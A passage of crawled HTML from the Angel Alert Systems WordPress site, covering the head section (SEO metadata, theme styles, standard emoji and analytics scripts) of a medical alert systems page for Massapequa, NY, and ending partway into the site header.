

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angelalertsystems.com/medical-alert-systems-massapequa-ny/
body_size: 38645
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Medical Alert Systems Massapequa, NY - Angel Alert Systems</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Auburndale. Stay Safe in Your Own Home. Don’t Delay – Call Today!"/>
<link rel="canonical" href="https://angelalertsystems.com/medical-alert-systems-massapequa-ny/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Medical Alert Systems Massapequa, NY - Angel Alert Systems" />
<meta property="og:description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Auburndale. Stay Safe in Your Own Home. Don’t Delay – Call Today!" />
<meta property="og:url" content="https://angelalertsystems.com/medical-alert-systems-massapequa-ny/" />
<meta property="og:site_name" content="Angel Alert Systems" />
<meta property="article:section" content="New York" />
<meta property="article:published_time" content="2018-05-07T10:33:05+00:00" />
<meta property="og:image" content="https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1.jpg" />
<meta property="og:image" content="https://angelalertsystems.com/wp-content/uploads/2018/06/larmklocka-1-1.jpg" />
<meta property="og:image" content="https://angelalertsystems.com/wp-content/uploads/2018/06/f8da9e4889dfbcdeeda04e2f1ad080ec_f5-1-1.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Auburndale. Stay Safe in Your Own Home. Don’t Delay – Call Today!" />
<meta name="twitter:title" content="Medical Alert Systems Massapequa, NY - Angel Alert Systems" />
<meta name="twitter:image" content="https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/angelalertsystems.com\/","sameAs":[],"@id":"#organization","name":"Sumter MedAlarm","logo":"https:\/\/angelalertsystems.com\/wp-content\/uploads\/2018\/03\/cropped-LogoMakr_2C0uML.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Angel Alert Systems &raquo; Feed" href="https://angelalertsystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Angel Alert Systems &raquo; Comments Feed" href="https://angelalertsystems.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/angelalertsystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='kickstart-pro-css' href='https://angelalertsystems.com/wp-content/themes/kickstart-pro/style.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://angelalertsystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://angelalertsystems.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css' href='https://angelalertsystems.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.7' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://angelalertsystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://angelalertsystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://angelalertsystems.com/wp-json/wp/v2/posts/1203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angelalertsystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://angelalertsystems.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://angelalertsystems.com/?p=1203' />
<link rel="alternate" type="application/json+oembed" href="https://angelalertsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelalertsystems.com%2Fmedical-alert-systems-massapequa-ny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://angelalertsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelalertsystems.com%2Fmedical-alert-systems-massapequa-ny%2F&#038;format=xml" />
            <style type="text/css">
				ul.legalfooter li{
					list-style:none;
					float:left;
					padding-right:20px;
				}
				.accept{
					display:none;
					border: 1px solid #000;
					background:#000;
					color:#fff;
					border-radius:3px;
					-moz-border-radius:3px;
					-webkit-border-radius:3px;
					padding:5px;
				} 
			</style>
            <link rel="pingback" href="https://angelalertsystems.com/xmlrpc.php" />
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//grandseniors.org/matomo/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
		 <style type="text/css">
			a.more-link,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.archive .archive-before-content,
			.before-footer,
			.blog-top,
			.button,
			.enews-widget input[type="submit"],
			.entry-content a.more-link,
			.entry-content .button,
			.featured-link,
			.home-top .widget .featured-link,
			.home-top-callout,
			.format-quote .entry-content,
			.genesis-nav-menu .menu-item,
			.genesis-nav-menu .sub-menu a:hover,
			.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
			.home-row1,
			.home-row4,
			.home-row6,
			.page-contact .site-container,
			.pricing-column .button,
			.pricing-column.featured,
			.site-title,
			div.slide-excerpt-border .featured-link,
			.widget_tag_cloud a,
			.widget_wp_sidebarlogin .widget-wrap {
				background-color: #7f0052;
			}

			tbody {
				border-bottom-color: #7f0052;
			}

			body,
			tbody tr:first-of-type td,
			td {
				border-top-color: #7f0052;
			}

			.archive-pagination a,
			.archive-title,
			.entry-content a,
			.entry-content .button:hover,
			.entry-pagination a,
			.entry-title,
			.entry-title a,
			.kickstart-contact-box .address:before,
			.kickstart-contact-box .email:before,
			.kickstart-contact-box .phone:before,
			.home-row3-left a,
			.home-row3-left .widget-title,
			.home-row4 .post .more-link,
			.home-row5 .widget-title,
			.home-top-news .entry-content a:after,
			.home-top-news .widget-title,
			.latest-tweets .tweet-details a span,
			.pricing-column h4,
			.pricing-column.featured .button,
			.pricing-column.featured:after,
			.sidebar .latest-tweets .tweet-text a:hover,
			.sidebar .widget_categories ul li:before,
			.sidebar .widget-title a,
			.widget-title {
				color: #7f0052;
			}

			@media only screen and (max-width: 900px) {
				.site-header {
					background-color: #7f0052;
				}
			}
		 </style>
	<link rel="icon" href="https://angelalertsystems.com/wp-content/uploads/2019/03/cropped-ANGEL-ALERT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://angelalertsystems.com/wp-content/uploads/2019/03/cropped-ANGEL-ALERT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://angelalertsystems.com/wp-content/uploads/2019/03/cropped-ANGEL-ALERT-180x180.png" />
<meta name="msapplication-TileImage" content="https://angelalertsystems.com/wp-content/uploads/2019/03/cropped-ANGEL-ALERT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-footer p {display: none;}		</style>
		<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//angelalertsystems.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 88]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.php'; s.parentNode.insertBefore(g,s);
  })();
</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1203 single-format-standard full-width-content parallax-pro-blue" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://angelalertsystems.com/">Angel Alert Systems</a></p><p class="site-description" itemprop="description">Get notified about your elder&#039;s health every time</p></div><div class="widget-area header-widget-area"><nav class="nav-primary" 